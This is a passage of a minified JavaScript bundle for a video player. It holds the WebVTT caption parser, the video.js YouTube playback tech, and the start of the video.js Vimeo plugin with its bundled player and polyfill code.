6,68427,68428,68429,68430,68431,68432,68433,68434,68435,68436,68437,68440,68441,68442,68443,68444,68445,68446,68447,68448,68449,68450,68451,68452,68453,68454,68455,68456,68457,68458,68459,68460,68461,68462,68463,68464,68465,68466,68472,68473,68474,68475,68476,68477,68478,68479,68608,68609,68610,68611,68612,68613,68614,68615,68616,68617,68618,68619,68620,68621,68622,68623,68624,68625,68626,68627,68628,68629,68630,68631,68632,68633,68634,68635,68636,68637,68638,68639,68640,68641,68642,68643,68644,68645,68646,68647,68648,68649,68650,68651,68652,68653,68654,68655,68656,68657,68658,68659,68660,68661,68662,68663,68664,68665,68666,68667,68668,68669,68670,68671,68672,68673,68674,68675,68676,68677,68678,68679,68680,126464,126465,126466,126467,126469,126470,126471,126472,126473,126474,126475,126476,126477,126478,126479,126480,126481,126482,126483,126484,126485,126486,126487,126488,126489,126490,126491,126492,126493,126494,126495,126497,126498,126500,126503,126505,126506,126507,126508,126509,126510,126511,126512,126513,126514,126516,126517,126518,126519,126521,126523,126530,126535,126537,126539,126541,126542,126543,126545,126546,126548,126551,126553,126555,126557,126559,126561,126562,126564,126567,126568,126569,126570,126572,126573,126574,126575,126576,126577,126578,126580,126581,126582,126583,126585,126586,126587,126588,126590,126592,126593,126594,126595,126596,126597,126598,126599,126600,126601,126603,126604,126605,126606,126607,126608,126609,126610,126611,126612,126613,126614,126615,126616,126617,126618,126619,126625,126626,126627,126629,126630,126631,126632,126633,126635,126636,126637,126638,126639,126640,126641,126642,126643,126644,126645,126646,126647,126648,126649,126650,126651,1114109];f.prototype.applyStyles=function(n,t){t=t||this.div;for(var i in n)n.hasOwnProperty(i)&&(t.style[i]=n[i])};f.prototype.formatStyle=function(n,t){return n===0?0:n+t};e.prototype=o(f.prototype);e.prototype.constructor=e;t.prototype.move=function(n,t){t=t!==undefined?t:this.lineHeight;switch(n){case"+x":this.left+=t;this.right+=t;break;case"-x":this.left-=t;this.right-=t;break;case"+y":this.top+=t;this.bottom+=t;break;case"-y":this.top-=t;this.bottom-=t}};t.prototype.overlaps=function(n){return this.left<n.right&&this.right>n.left&&this.top<n.bottom&&this.bottom>n.top};t.prototype.overlapsAny=function(n){for(var t=0;t<n.length;t++)if(this.overlaps(n[t]))return!0;return!1};t.prototype.within=function(n){return this.top>=n.top&&this.bottom<=n.bottom&&this.left>=n.left&&this.right<=n.right};t.prototype.overlapsOppositeAxis=function(n,t){switch(t){case"+x":return this.left<n.left;case"-x":return this.right>n.right;case"+y":return this.top<n.top;case"-y":return this.bottom>n.bottom}};t.prototype.intersectPercentage=function(n){var t=Math.max(0,Math.min(this.right,n.right)-Math.max(this.left,n.left)),i=Math.max(0,Math.min(this.bottom,n.bottom)-Math.max(this.top,n.top)),r=t*i;return r/(this.height*this.width)};t.prototype.toCSSCompatValues=function(n){return{top:this.top-n.top,bottom:n.bottom-this.bottom,left:this.left-n.left,right:n.right-this.right,height:this.height,width:this.width}};t.getSimpleBoxPosition=function(n){var t=n.div?n.div.offsetHeight:n.tagName?n.offsetHeight:0,r=n.div?n.div.offsetWidth:n.tagName?n.offsetWidth:0,i=n.div?n.div.offsetTop:n.tagName?n.offsetTop:0;return n=n.div?n.div.getBoundingClientRect():n.tagName?n.getBoundingClientRect():n,{left:n.left,right:n.right,top:n.top||i,height:n.height||t,bottom:n.bottom||i+(n.height||t),width:n.width||r}};r.StringDecoder=function(){return{decode:function(n){if(!n)return"";if(typeof n!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(n))}}};r.convertCueToDOMTree=function(n,t){return!n||!t?null:a(n,t)};var g=.05,nt="sans-serif",tt="1.5%";r.processCues=function(n,i,r){function h(n){for(var t=0;t<n.length;t++)if(n[t].hasBeenReset||!n[t].displayState)return!0;return!1}var u,f;if(!n||!i||!r)return null;while(r.firstChild)r.removeChild(r.firstChild);if(u=n.document.createElement("div"),u.style.position="absolute",u.style.left="0",u.style.right="0",u.style.top="0",u.style.bottom="0",u.style.margin=tt,r.appendChild(u),!h(i)){for(f=0;f<i.length;f++)u.appendChild(i[f].displayState);return}var o=[],s=t.getSimpleBoxPosition(u),c=Math.round(s.height*g*100)/100,l={font:c+"px "+nt};(function(){for(var r,f,h=0;h<i.length;h++)f=i[h],r=new e(n,f,l),u.appendChild(r.div),d(n,r,s,o),f.displayState=r.div,o.push(t.getSimpleBoxPosition(r))})()};r.Parser=function(n,t,i){i||(i=t,t={});t||(t={});this.window=n;this.vttjs=t;this.state="INITIAL";this.buffer="";this.decoder=i||new TextDecoder("utf8");this.regionList=[]};r.Parser.prototype={reportOrThrowError:function(n){if(n instanceof i)this.onparsingerror&&this.onparsingerror(n);else throw n;},parse:function(n){function o(){for(var i=t.buffer,n=0,r;n<i.length&&i[n]!=="\r"&&i[n]!=="\n";)++n;return r=i.substr(0,n),i[n]==="\r"&&++n,i[n]==="\n"&&++n,t.buffer=i.substr(n),r}function l(n){var i=new u,r;s(n,function(n,t){var f,r;switch(n){case"id":i.set(n,t);break;case"width":i.percent(n,t);break;case"lines":i.integer(n,t);break;case"regionanchor":case"viewportanchor":if(f=t.split(","),f.length!==2)break;if(r=new u,r.percent("x",f[0]),r.percent("y",f[1]),!r.has("x")||!r.has("y"))break;i.set(n+"X",r.get("x"));i.set(n+"Y",r.get("y"));break;case"scroll":i.alt(n,t,["up"])}},/=/,/\s/);i.has("id")&&(r=new(t.vttjs.VTTRegion||t.window.VTTRegion),r.width=i.get("width",100),r.lines=i.get("lines",3),r.regionAnchorX=i.get("regionanchorX",0),r.regionAnchorY=i.get("regionanchorY",100),r.viewportAnchorX=i.get("viewportanchorX",0),r.viewportAnchorY=i.get("viewportanchorY",100),r.scroll=i.get("scroll",""),t.onregion&&t.onregion(r),t.regionList.push({id:i.get("id"),region:r}))}function a(n){s(n,function(n,t){switch(n){case"Region":l(t)}},/:/)}var t=this,r,e,f,c;n&&(t.buffer+=t.decoder.decode(n,{stream:!0}));try{if(t.state==="INITIAL"){if(!/\r\n|\n/.test(t.buffer))return this;if(r=o(),e=r.match(/^WEBVTT([ \t].*)?$/),!e||!e[0])throw new i(i.Errors.BadSignature);t.state="HEADER"}for(f=!1;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;f?f=!1:r=o();switch(t.state){case"HEADER":/:/.test(r)?a(r):r||(t.state="ID");continue;case"NOTE":r||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){t.state="NOTE";break}if(!r)continue;if(t.cue=new(t.vttjs.VTTCue||t.window.VTTCue)(0,0,""),t.state="CUE",r.indexOf("-->")===-1){t.cue.id=r;continue}case"CUE":try{v(r,t.cue,t.regionList)}catch(h){t.reportOrThrowError(h);t.cue=null;t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":if(c=r.indexOf("-->")!==-1,!r||c&&(f=!0)){t.oncue&&t.oncue(t.cue);t.cue=null;t.state="ID";continue}t.cue.text&&(t.cue.text+="\n");t.cue.text+=r;continue;case"BADCUE":r||(t.state="ID");continue}}}catch(h){if(t.reportOrThrowError(h),t.state==="CUETEXT"&&t.cue&&t.oncue)t.oncue(t.cue);t.cue=null;t.state=t.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this},flush:function(){var n=this;try{if(n.buffer+=n.decoder.decode(),(n.cue||n.state==="HEADER")&&(n.buffer+="\n\n",n.parse()),n.state==="INITIAL")throw new i(i.Errors.BadSignature);}catch(t){n.reportOrThrowError(t)}return n.onflush&&n.onflush(),this}};n.WebVTT=r}(this,this.vttjs||{}),function(n,t){if(typeof exports=="object"&&typeof module!="undefined"){var i=require("video.js");module.exports=t(i.default||i)}else typeof define=="function"&&define.amd?define(["videojs"],function(i){return n.Youtube=t(i)}):n.Youtube=t(n.videojs)}(this,function(n){"use strict";function u(){YT.ready(function(){t.isApiReady=!0;for(var n=0;n<t.apiReadyQueue.length;++n)t.apiReadyQueue[n].initYTPlayer()})}function f(n,t){var i=!1,r=document.createElement("script"),u=document.getElementsByTagName("script")[0];u.parentNode.insertBefore(r,u);r.onload=function(){i||(i=!0,t())};r.onreadystatechange=function(){i||this.readyState!=="complete"&&this.readyState!=="loaded"||(i=!0,t())};r.src=n}function e(){var t=".vjs-youtube .vjs-iframe-blocker { display: none; }.vjs-youtube.vjs-user-inactive .vjs-iframe-blocker { display: block; }.vjs-youtube .vjs-poster { background-size: cover; }.vjs-youtube-mobile .vjs-big-play-button { display: none; }",i=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.type="text/css";n.styleSheet?n.styleSheet.cssText=t:n.appendChild(document.createTextNode(t));i.appendChild(n)}var i=n.browser.IS_IOS||n.browser.IS_NATIVE_ANDROID,r=n.getTech("Tech"),t=n.extend(r,{constructor:function(n,u){r.call(this,n,u);this.setPoster(n.poster);this.setSrc(this.options_.source,!0);this.setTimeout(function(){this.el_&&(this.el_.parentNode.className+=" vjs-youtube",i&&(this.el_.parentNode.className+=" vjs-youtube-mobile"),t.isApiReady?this.initYTPlayer():t.apiReadyQueue.push(this))}.bind(this))},dispose:function(){if(this.ytPlayer)this.ytPlayer.stopVideo&&this.ytPlayer.stopVideo(),this.ytPlayer.destroy&&this.ytPlayer.destroy();else{var n=t.apiReadyQueue.indexOf(this);n!==-1&&t.apiReadyQueue.splice(n,1)}this.ytPlayer=null;this.el_.parentNode.className=this.el_.parentNode.className.replace(" vjs-youtube","").replace(" vjs-youtube-mobile","");this.el_.parentNode.removeChild(this.el_);r.prototype.dispose.call(this)},createEl:function(){var t=document.createElement("div"),r,n;return t.setAttribute("id",this.options_.techId),t.setAttribute("style","width:100%;height:100%;top:0;left:0;position:absolute"),t.setAttribute("class","vjs-tech"),r=document.createElement("div"),r.appendChild(t),i||this.options_.ytControls||(n=document.createElement("div"),n.setAttribute("class","vjs-iframe-blocker"),n.setAttribute("style","position:absolute;top:0;left:0;width:100%;height:100%"),n.onclick=function(){this.pause()}.bind(this),r.appendChild(n)),r},initYTPlayer:function(){var n={controls:0,modestbranding:1,rel:0,showinfo:0,loop:this.options_.loop?1:0},r,u,t,i;typeof this.options_.autohide!="undefined"&&(n.autohide=this.options_.autohide);typeof this.options_.cc_load_policy!="undefined"&&(n.cc_load_policy=this.options_.cc_load_policy);typeof this.options_.ytControls!="undefined"&&(n.controls=this.options_.ytControls);typeof this.options_.disablekb!="undefined"&&(n.disablekb=this.options_.disablekb);typeof this.options_.color!="undefined"&&(n.color=this.options_.color);n.controls?typeof this.options_.fs!="undefined"&&(n.fs=this.options_.fs):n.fs=0;this.options_.source.src.indexOf("end=")!==-1&&(r=this.options_.source.src.match(/end=([0-9]*)/),this.options_.end=parseInt(r[1]));typeof this.options_.end!="undefined"&&(n.end=this.options_.end);typeof this.options_.hl!="undefined"?n.hl=this.options_.hl:typeof this.options_.language!="undefined"&&(n.hl=this.options_.language.substr(0,2));typeof this.options_.iv_load_policy!="undefined"&&(n.iv_load_policy=this.options_.iv_load_policy);typeof this.options_.list!="undefined"?n.list=this.options_.list:this.url&&typeof this.url.listId!="undefined"&&(n.list=this.url.listId);typeof this.options_.listType!="undefined"&&(n.listType=this.options_.listType);typeof this.options_.modestbranding!="undefined"&&(n.modestbranding=this.options_.modestbranding);typeof this.options_.playlist!="undefined"&&(n.playlist=this.options_.playlist);typeof this.options_.playsinline!="undefined"&&(n.playsinline=this.options_.playsinline);typeof this.options_.rel!="undefined"&&(n.rel=this.options_.rel);typeof this.options_.showinfo!="undefined"&&(n.showinfo=this.options_.showinfo);this.options_.source.src.indexOf("start=")!==-1&&(u=this.options_.source.src.match(/start=([0-9]*)/),this.options_.start=parseInt(u[1]));typeof this.options_.start!="undefined"&&(n.start=this.options_.start);typeof this.options_.theme!="undefined"&&(n.theme=this.options_.theme);typeof this.options_.customVars!="undefined"&&(t=this.options_.customVars,Object.keys(t).forEach(function(i){n[i]=t[i]}));this.activeVideoId=this.url?this.url.videoId:null;this.activeList=n.list;i={videoId:this.activeVideoId,playerVars:n,events:{onReady:this.onPlayerReady.bind(this),onPlaybackQualityChange:this.onPlayerPlaybackQualityChange.bind(this),onPlaybackRateChange:this.onPlayerPlaybackRateChange.bind(this),onStateChange:this.onPlayerStateChange.bind(this),onVolumeChange:this.onPlayerVolumeChange.bind(this),onError:this.onPlayerError.bind(this)}};typeof this.options_.enablePrivacyEnhancedMode!="undefined"&&this.options_.enablePrivacyEnhancedMode&&(i.host="https://www.youtube-nocookie.com");this.ytPlayer=new YT.Player(this.options_.techId,i)},onPlayerReady:function(){this.options_.muted&&this.ytPlayer.mute();var n=this.ytPlayer.getAvailablePlaybackRates();n.length>1&&(this.featuresPlaybackRate=!0);this.playerReady_=!0;this.triggerReady();this.playOnReady?this.play():this.cueOnReady&&(this.cueVideoById_(this.url.videoId),this.activeVideoId=this.url.videoId)},onPlayerPlaybackQualityChange:function(){},onPlayerPlaybackRateChange:function(){this.trigger("ratechange")},onPlayerStateChange:function(n){var t=n.data;if(t!==this.lastState&&!this.errorNumber){this.lastState=t;switch(t){case-1:this.trigger("loadstart");this.trigger("loadedmetadata");this.trigger("durationchange");this.trigger("ratechange");break;case YT.PlayerState.ENDED:this.trigger("ended");break;case YT.PlayerState.PLAYING:this.trigger("timeupdate");this.trigger("durationchange");this.trigger("playing");this.trigger("play");this.isSeeking&&this.onSeeked();break;case YT.PlayerState.PAUSED:this.trigger("canplay");this.isSeeking?this.onSeeked():this.trigger("pause");break;case YT.PlayerState.BUFFERING:this.player_.trigger("timeupdate");this.player_.trigger("waiting")}}},onPlayerVolumeChange:function(){this.trigger("volumechange")},onPlayerError:function(n){this.errorNumber=n.data;this.trigger("pause");this.trigger("error")},error:function(){var n=1e3+this.errorNumber;switch(this.errorNumber){case 5:return{code:n,message:"Error while trying to play the video"};case 2:case 100:return{code:n,message:"Unable to find the video"};case 101:case 150:return{code:n,message:"Playback on other Websites has been disabled by the video owner."}}return{code:n,message:"YouTube unknown error ("+this.errorNumber+")"}},loadVideoById_:function(n){var t={videoId:n};this.options_.start&&(t.startSeconds=this.options_.start);this.options_.end&&(t.endEnd=this.options_.end);this.ytPlayer.loadVideoById(t)},cueVideoById_:function(n){var t={videoId:n};this.options_.start&&(t.startSeconds=this.options_.start);this.options_.end&&(t.endEnd=this.options_.end);this.ytPlayer.cueVideoById(t)},src:function(n){return n&&this.setSrc({src:n}),this.source},poster:function(){return i?null:this.poster_},setPoster:function(n){this.poster_=n},setSrc:function(n){n&&n.src&&(delete this.errorNumber,this.source=n,this.url=t.parseUrl(n.src),this.options_.poster||this.url.videoId&&(this.poster_="https://img.youtube.com/vi/"+this.url.videoId+"/0.jpg",this.trigger("posterchange"),this.checkHighResPoster()),this.options_.autoplay&&!i?this.isReady_?this.play():this.playOnReady=!0:this.activeVideoId!==this.url.videoId&&(this.isReady_?(this.cueVideoById_(this.url.videoId),this.activeVideoId=this.url.videoId):this.cueOnReady=!0))},autoplay:function(){return this.options_.autoplay},setAutoplay:function(n){this.options_.autoplay=n},loop:function(){return this.options_.loop},setLoop:function(n){this.options_.loop=n},play:function(){this.url&&this.url.videoId&&(this.wasPausedBeforeSeek=!1,this.isReady_?(this.url.listId&&(this.activeList===this.url.listId?this.ytPlayer.playVideo():(this.ytPlayer.loadPlaylist(this.url.listId),this.activeList=this.url.listId)),this.activeVideoId===this.url.videoId?this.ytPlayer.playVideo():(this.loadVideoById_(this.url.videoId),this.activeVideoId=this.url.videoId)):(this.trigger("waiting"),this.playOnReady=!0))},pause:function(){this.ytPlayer&&this.ytPlayer.pauseVideo()},paused:function(){return this.ytPlayer?this.lastState!==YT.PlayerState.PLAYING&&this.lastState!==YT.PlayerState.BUFFERING:!0},currentTime:function(){return this.ytPlayer?this.ytPlayer.getCurrentTime():0},setCurrentTime:function(n){this.lastState===YT.PlayerState.PAUSED&&(this.timeBeforeSeek=this.currentTime());this.isSeeking||(this.wasPausedBeforeSeek=this.paused());this.ytPlayer.seekTo(n,!0);this.trigger("timeupdate");this.trigger("seeking");this.isSeeking=!0;this.lastState===YT.PlayerState.PAUSED&&this.timeBeforeSeek!==n&&(clearInterval(this.checkSeekedInPauseInterval),this.checkSeekedInPauseInterval=setInterval(function(){this.lastState===YT.PlayerState.PAUSED&&this.isSeeking?this.currentTime()!==this.timeBeforeSeek&&(this.trigger("timeupdate"),this.onSeeked()):clearInterval(this.checkSeekedInPauseInterval)}.bind(this),250))},seeking:function(){return this.isSeeking},seekable:function(){return this.ytPlayer?n.createTimeRange(0,this.ytPlayer.getDuration()):n.createTimeRange()},onSeeked:function(){clearInterval(this.checkSeekedInPauseInterval);this.isSeeking=!1;this.wasPausedBeforeSeek&&this.pause();this.trigger("seeked")},playbackRate:function(){return this.ytPlayer?this.ytPlayer.getPlaybackRate():1},setPlaybackRate:function(n){this.ytPlayer&&this.ytPlayer.setPlaybackRate(n)},duration:function(){return this.ytPlayer?this.ytPlayer.getDuration():0},currentSrc:function(){return this.source&&this.source.src},ended:function(){return this.ytPlayer?this.lastState===YT.PlayerState.ENDED:!1},volume:function(){return this.ytPlayer?this.ytPlayer.getVolume()/100:1},setVolume:function(n){this.ytPlayer&&this.ytPlayer.setVolume(n*100)},muted:function(){return this.ytPlayer?this.ytPlayer.isMuted():!1},setMuted:function(n){if(this.ytPlayer)this.muted(!0);else return;n?this.ytPlayer.mute():this.ytPlayer.unMute();this.setTimeout(function(){this.trigger("volumechange")},50)},buffered:function(){if(!this.ytPlayer||!this.ytPlayer.getVideoLoadedFraction)return n.createTimeRange();var t=this.ytPlayer.getVideoLoadedFraction()*this.ytPlayer.getDuration();return n.createTimeRange(0,t)},preload:function(){},load:function(){},reset:function(){},networkState:function(){if(!this.ytPlayer)return 0;switch(this.ytPlayer.getPlayerState()){case-1:return 0;case 3:return 2;default:return 1}},readyState:function(){if(!this.ytPlayer)return 0;switch(this.ytPlayer.getPlayerState()){case-1:return 0;case 5:return 1;case 3:return 2;default:return 4}},supportsFullScreen:function(){return document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled},checkHighResPoster:function(){var t="https://img.youtube.com/vi/"+this.url.videoId+"/maxresdefault.jpg",n;try{n=new Image;n.onload=function(){if("naturalHeight"in n){if(n.naturalHeight<=90||n.naturalWidth<=120)return}else if(n.height<=90||n.width<=120)return;this.poster_=t;this.trigger("posterchange")}.bind(this);n.onerror=function(){};n.src=t}catch(i){}}});t.isSupported=function(){return!0};t.canPlaySource=function(n){return t.canPlayType(n.type)};t.canPlayType=function(n){return n==="video/youtube"};t.parseUrl=function(n){var i={videoId:null},t=n.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/),r;return t&&t[2].length===11&&(i.videoId=t[2]),r=/[?&]list=([^#\&\?]+)/,t=n.match(r),t&&t[1]&&(i.listId=t[1]),i};t.apiReadyQueue=[];typeof document!="undefined"&&(f("https://www.youtube.com/iframe_api",u),e());typeof n.registerTech!="undefined"?n.registerTech("Youtube",t):n.registerComponent("Youtube",t)});
/**
 * videojs-vimeo
 * @version 3.0.0
 * @copyright 2016 Benoit Tremblay <trembl.ben@gmail.com>
 * @license MIT
 */
(function(n){if(typeof exports=="object"&&typeof module!="undefined")module.exports=n();else if(typeof define=="function"&&define.amd)define([],n);else{var t;t=typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:this;t.videojsVimeo=n()}})(function(){var n;return function t(n,i,r){function u(f,o){var h,c,s;if(!i[f]){if(!n[f]){if(h=typeof require=="function"&&require,!o&&h)return h(f,!0);if(e)return e(f,!0);c=new Error("Cannot find module '"+f+"'");throw c.code="MODULE_NOT_FOUND",c;}s=i[f]={exports:{}};n[f][0].call(s.exports,function(t){var i=n[f][1][t];return u(i?i:t)},s,s.exports,t,n,i,r)}return i[f].exports}for(var e=typeof require=="function"&&require,f=0;f<r.length;f++)u(r[f]);return u}({1:[function(t,i,r){(function(t){
/*! @vimeo/player v1.0.6 | (c) 2016 Vimeo | MIT License | https://github.com/vimeo/player.js */
!function(t,u){"object"==typeof r&&"undefined"!=typeof i?i.exports=u():"function"==typeof n&&n.amd?n(u):(t.Vimeo=t.Vimeo||{},t.Vimeo.Player=u())}(this,function(){"use strict";function a(n,t){return t={exports:{}},n(t,t.exports),t.exports}function e(n,t,r){var u=i.get(n.element)||{};t in u||(u[t]=[]);u[t].push(r);i.set(n.element,u)}function o(n,t){var r=i.get(n.element)||{};return r[t]||[]}function c(n,t,r){var u=i.get(n.element)||{},f;return u[t]?r?(f=u[t].indexOf(r),f!==-1&&u[t].splice(f,1),i.set(n.element,u),u[t]&&0===u[t].length):(u[t]=[],i.set(n.element,u),!0):!0}function g(n,t){var r=i.get(n);i.set(t,r);i.delete(n)}function v(n,t){return 0===n.indexOf(t.toLowerCase())?n:""+t.toLowerCase()+n.substr(0,1).toUpperCase()+n.substr(1)}function nt(n){return n instanceof window.HTMLElement}function tt(n){return!isNaN(parseFloat(n))&&isFinite(n)&&Math.floor(n)==n}function s(n){return/^(https?:)?\/\/(player.)?vimeo.com(?=$|\/)/.test(n)}function y(){var i=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],t=i.id,r=i.url,n=t||r;if(!n)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(tt(n))return"https://vimeo.com/"+n;if(s(n))return n.replace("http:","https:");if(t)throw new TypeError("“"+t+"” is not a valid video id.");throw new TypeError("“"+n+"” is not a vimeo.com url.");}function p(n){for(var u,f,r,e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],t=et,o=Array.isArray(t),i=0,t=o?t:t[Symbol.iterator]();;){if(o){if(i>=t.length)break;u=t[i++]}else{if(i=t.next(),i.done)break;u=i.value}f=u;r=n.getAttribute("data-vimeo-"+f);(r||""===r)&&(e[f]=""===r?1:r)}return e}function w(n){var t=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return new Promise(function(i,r){var e,f,u;if(!s(n))throw new TypeError("“"+n+"” is not a vimeo.com url.");e="https://vimeo.com/api/oembed.json?url="+encodeURIComponent(n);for(f in t)t.hasOwnProperty(f)&&(e+="&"+f+"="+encodeURIComponent(t[f]));u="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;u.open("GET",e,!0);u.onload=function(){if(404===u.status)return void r(new Error("“"+n+"” was not found."));if(403===u.status)return void r(new Error("“"+n+"” is not embeddable."));try{var t=JSON.parse(u.responseText);i(t)}catch(n){r(n)}};u.onerror=function(){var n=u.status?" ("+u.status+")":"";r(new Error("There was an error fetching the embed code from Vimeo"+n+"."))};u.send()})}function b(n,t){var r=n.html,i;if(!t)throw new TypeError("An element must be provided");return null!==t.getAttribute("data-vimeo-initialized")?t.querySelector("iframe"):(i=document.createElement("div"),i.innerHTML=r,t.appendChild(i.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe"))}function it(){var e=arguments.length<=0||void 0===arguments[0]?document:arguments[0],o=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),r=function(n){"console"in window&&console.error&&console.error("There was an error creating an embed: "+n)},s=function(){var f,e,o;if(u){if(t>=n.length)return"break";i=n[t++]}else{if(t=n.next(),t.done)return"break";i=t.value}f=i;try{if(null!==f.getAttribute("data-vimeo-defer"))return"continue";e=p(f);o=y(e);w(o,e).then(function(n){return b(n,f)}).catch(r)}catch(f){r(f)}},i,f;n:for(var n=o,u=Array.isArray(n),t=0,n=u?n:n[Symbol.iterator]();;){f=s();switch(f){case"break":break n;case"continue":continue}}}function k(n){return"string"==typeof n&&(n=JSON.parse(n)),n}function h(n,t,i){var r,u;n.element.contentWindow.postMessage&&(r={method:t},void 0!==i&&(r.value=i),u=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1")),u>=8&&u<10&&(r=JSON.stringify(r)),n.element.contentWindow.postMessage(r,n.origin))}function rt(n,t){var s,u,l,a,v,y,h;if(t=k(t),s=[],u=void 0,t.event){if("error"===t.event)for(var b=o(n,t.data.method),i=b,p=Array.isArray(i),f=0,i=p?i:i[Symbol.iterator]();;){if(p){if(f>=i.length)break;l=i[f++]}else{if(f=i.next(),f.done)break;l=f.value}a=l;v=new Error(t.data.message);v.name=t.data.name;a.reject(v);c(n,t.data.method,a)}s=o(n,"event:"+t.event);u=t.data}else t.method&&(s=o(n,t.method),u=t.value,c(n,t.method));for(var r=s,w=Array.isArray(r),e=0,r=w?r:r[Symbol.iterator]();;){if(w){if(e>=r.length)break;y=r[e++]}else{if(e=r.next(),e.done)break;y=e.value}h=y;try{if("function"==typeof h){h.call(n,u);continue}h.resolve(u)}catch(n){}}}var ut="undefined"!=typeof Array.prototype.indexOf,ft="undefined"!=typeof postMessage;if(!ut||!ft)throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var u="undefined"!=typeof window?window:"undefined"!=typeof t?t:"undefined"!=typeof self?self:{},f=(a(function(n,t){!function(n){function i(n,t){function i(n){return this&&this.constructor===i?(this._keys=[],this._values=[],this._itp=[],this.objectOnly=t,void(n&&y.call(this,n))):new i(n)}return t||d(n,"size",{get:k}),n.constructor=i,i.prototype=n,i}function y(n){this.add?n.forEach(this.add,this):n.forEach(function(n){this.set(n[0],n[1])},this)}function r(n){return this.has(n)&&(this._keys.splice(t,1),this._values.splice(t,1),this._itp.forEach(function(n){t<n[0]&&n[0]--})),-1<t}function o(n){if(this.has(n))return this._values[t]}function s(n,i){if(this.objectOnly&&i!==Object(i))throw new TypeError("Invalid value used as weak collection key");if(i!=i||0===i)for(t=n.length;t--&&!g(n[t],i););else t=n.indexOf(i);return-1<t}function h(n){return s.call(this,this._values,n)}function c(n){return s.call(this,this._keys,n)}function l(n,i){return this.has(n)?this._values[t]=i:this._values[this._keys.push(n)-1]=i,this}function a(n){return this.has(n)||this._values.push(n),this}function u(){(this._keys||0).length=this._values.length=0}function p(){return f(this._itp,this._keys)}function e(){return f(this._itp,this._values)}function w(){return f(this._itp,this._keys,this._values)}function b(){return f(this._itp,this._values,this._values)}function f(n,t,i){var r=[0],u=!1;return n.push(r),{next:function(){var e,f=r[0];return!u&&f<t.length?(e=i?[t[f],i[f]]:t[f],r[0]++):(u=!0,n.splice(n.indexOf(r),1)),{done:u,value:e}}}}function k(){return this._values.length}function v(n,t){for(var i,r=this.entries();;){if(i=r.next(),i.done)break;n.call(t,i.value[1],i.value[0],this)}}var t,d=Object.defineProperty,g=function(n,t){return n===t||n!==n&&t!==t};"undefined"==typeof WeakMap&&(n.WeakMap=i({"delete":r,clear:u,get:o,has:c,set:l},!0));"undefined"!=typeof Map&&"function"==typeof(new Map).values&&(new Map).values().next||(n.Map=i({"delete":r,has:c,get:o,set:l,keys:p,values:e,entries:w,forEach:v,clear:u}));"undefined"!=typeof Set&&"function"==typeof(new Set).values&&(new Set).values().next||(n.Set=i({has:h,add:a,"delete":r,clear:u,keys:e,values:e,entries:b,forEach:v}));"undefined"==typeof WeakSet&&(n.WeakSet=i({"delete":r,add:a,clear:u,has:h},!0))}("undefined"!=typeof t&&"undefined"!=typeof u?u:window)}),a(function(t){!function(i,r,u){r[i]=r[i]||u();"undefined"!=typeof t&&t.exports?t.exports=r[i]:"function"==typeof n&&n.amd&&n(function(){return r[i]})}("Promise","undefined"!=typeof u?u:u,function(){function i(n,t){e.add(n,t);f||(f=p(e.drain))}function s(n){var t,i=typeof n;return null==n||"object"!=i&&"function"!=i||(t=n.then),"function"==typeof t&&t}function u(){for(var n=0;n<this.chain.length;n++)v(this,1===this.state?this.chain[n].success:this.chain[n].failure,this.chain[n]);this.chain.length=0}function v(n,t,i){var r,u;try{t===!1?i.reject(n.msg):(r=t===!0?n.msg:t.call(void 0,n.msg),r===i.promise?i.reject(TypeError("Promise-chain cycle")):(u=s(r))?u.call(r,i.resolve,i.reject):i.resolve(r))}catch(n){i.reject(n)}}function h(n){var f,t=this;if(!t.triggered){t.triggered=!0;t.def&&(t=t.def);try{(f=s(n))?i(function(){var i=new l(t);try{f.call(n,function(){h.apply(i,arguments)},function(){r.apply(i,arguments)})}catch(u){r.call(i,u)}}):(t.msg=n,t.state=1,t.chain.length>0&&i(u,t))}catch(i){r.call(new l(t),i)}}}function r(n){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=n,t.state=2,t.chain.length>0&&i(u,t))}function c(n,t,i,r){for(var u=0;u<t.length;u++)!function(u){n.resolve(t[u]).then(function(n){i(u,n)},r)}(u)}function l(n){this.def=n;this.triggered=!1}function y(n){this.promise=n;this.state=0;this.triggered=!1;this.chain=[];this.msg=void 0}function t(n){if("function"!=typeof n)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new y(this);this.then=function(n,r){var f={success:"function"!=typeof n||n,failure:"function"==typeof r&&r};return f.promise=new this.constructor(function(n,t){if("function"!=typeof n||"function"!=typeof t)throw TypeError("Not a function");f.resolve=n;f.reject=t}),t.chain.push(f),0!==t.state&&i(u,t),f.promise};this.catch=function(n){return this.then(void 0,n)};try{n.call(void 0,function(n){h.call(t,n)},function(n){r.call(t,n)})}catch(i){r.call(t,i)}}var n,f,e,a=Object.prototype.toString,p="undefined"!=typeof setImmediate?function(n){return setImmediate(n)}:setTimeout,o;try{Object.defineProperty({},"x",{});n=function(n,t,i,r){return Object.defineProperty(n,t,{value:i,writable:!0,configurable:r!==!1})}}catch(i){n=function(n,t,i){return n[t]=i,n}}return e=function(){function r(n,t){this.fn=n;this.self=t;this.next=void 0}var i,t,n;return{add:function(u,f){n=new r(u,f);t?t.next=n:i=n;t=n;n=void 0},drain:function(){var n=i;for(i=t=f=void 